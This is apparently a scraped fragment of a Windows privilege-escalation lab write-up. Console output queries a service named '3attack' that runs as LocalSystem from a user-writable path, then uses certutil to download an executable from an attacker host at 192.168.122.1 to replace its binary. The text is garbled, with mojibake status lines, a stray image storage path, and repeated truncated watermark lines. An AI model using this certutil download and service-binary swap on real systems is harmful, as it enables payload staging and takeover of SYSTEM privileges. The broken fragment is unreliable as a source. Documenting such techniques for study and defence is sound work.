 C:\Users\Public\Documents\data>sc qc 3attack
sc qc 3attack
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: 3attack
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Users\y\13340.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : 3attack
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\Public\Documents\data>cd c:\users\y
cd c:\users\y
c:\Users\y>certutil -urlcache -split -f http://192.168.122.1:8888/13341.exe
certutil -urlcache -split -f http://192.168.122.1:8888/13341.exe
**** ���� ****
0000 ...
1c00
CertUtil: -URLCache ����ɹ���ɡ�
c:\Users\y>dir | findstr 1334*
dir | findstr 1334*
7,168 13330.exe
7,168 13339.exe
7,168 13340.exe
7,168 13341.exe
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^
yangsirrr.
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^
yangsirrr.
^_^ Image From:
yangsirrr.github
^_^ Image From:
yangsirrr.github
^_^
yangsirrr.